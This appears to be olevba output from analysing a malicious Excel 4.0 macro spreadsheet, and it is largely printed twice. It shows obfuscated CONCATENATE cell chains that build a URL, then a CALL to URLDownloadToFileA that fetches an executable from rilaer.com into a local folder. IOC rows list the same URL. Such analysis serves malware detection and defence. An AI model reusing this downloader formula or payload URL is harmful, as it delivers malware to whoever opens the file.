 olevba 0.60 on Python 3.8.5 - http://decalage.info/python/oletools
' CELL:BB54      , =$DN$822            , http://rilaer.com/IfAmGZIJjbwzvKNTxSPM/ixcxmzcvqi.exe
' CELL:DN822     , =CONCATENATE($FY$668,$F$396), http://rilaer.com/IfAmGZIJjbwzvKNTxSPM/ixcxmzcvqi.exe
' CELL:FY668     , =CONCATENATE($FR$1805,$EK$266,$EE$1306,$AK$1044,$GL$10,$GL$1598,$M$1100,$FB$1377,$CJ$303,$ET$1952,$BL$276,$AN$1515,$DB$881,$DQ$1792,$AM$1139,$HP$439,$EF$8
14,$HI$344,$AZ$581,$FC$1360,$IB$286,$HB$1606,$GO$1199,$CL$340,$HC$436,$BA$397,$GP$636,$FF$1833,$II$1878), http://rilaer.com/IfAmGZIJjbw
' CELL:DW1338    , FullEvaluation      , CALL("URLMON","URLDownloadToFileA","JJCCJJ",0,"http://rilaer.com/IfAmGZIJjbwzvKNTxSPM/ixcxmzcvqi.exe","C:\jhbtqNj\IOKVYnJ\KUdYCRk.ex
e",0,0)
|IOC       |http://rilaer.com/If|URL                                          |
|IOC       |http://rilaer.com/If|URL                                          |
' CELL:BB54      , =$DN$822            , http://rilaer.com/IfAmGZIJjbwzvKNTxSPM/ixcxmzcvqi.exe
' CELL:DN822     , =CONCATENATE($FY$668,$F$396), http://rilaer.com/IfAmGZIJjbwzvKNTxSPM/ixcxmzcvqi.exe
' CELL:FY668     , =CONCATENATE($FR$1805,$EK$266,$EE$1306,$AK$1044,$GL$10,$GL$1598,$M$1100,$FB$1377,$CJ$303,$ET$1952,$BL$276,$AN$1515,$DB$881,$DQ$1792,$AM$1139,$HP$439,$EF$8
14,$HI$344,$AZ$581,$FC$1360,$IB$286,$HB$1606,$GO$1199,$CL$340,$HC$436,$BA$397,$GP$636,$FF$1833,$II$1878), http://rilaer.com/IfAmGZIJjbw
' CELL:DW1338    , FullEvaluation      , CALL("URLMON","URLDownloadToFileA","JJCCJJ",0,"http://rilaer.com/IfAmGZIJjbwzvKNTxSPM/ixcxmzcvqi.exe","C:\jhbtqNj\IOKVYnJ\KUdYCRk.ex
e",0,0)
|IOC       |http://rilaer.com/If|URL                                          |
|IOC       |http://rilaer.com/If|URL                                          |